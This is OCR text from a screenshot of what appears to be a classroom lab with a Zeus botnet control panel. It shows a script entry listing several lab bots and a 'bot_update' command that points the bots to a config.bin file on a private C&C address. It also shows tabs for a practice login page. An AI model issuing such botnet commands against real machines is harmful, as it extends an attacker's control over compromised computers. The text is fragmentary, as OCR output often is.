 View script
Name: script_1509188283
Status: Enabled
Limit of sends: 0
List of bots: IE10WIN7_E532648ACF352072 IE8WIN7_E532648ACF352072 IE9WIN7_E532648ACF352072 WIN7BOT2_E532648ACF
List of botnets:
List of countries:
Context: bot_update http://192.168.99.1/Zeus_2/config.bin -f
Home × IE8Win7_Bot1 × IE9Win7_Bot2 × IE10Win7_Bot3 × W7_C&C × W7_Victima ×
http://192.168.99.101/Version_NO_SQLi/practica_bbdd/login.php Login Page ×
BBDD Suggested Sites Web Slice Gallery
Login
UserName : user@practica.com ×
Password : ••••
Aceptar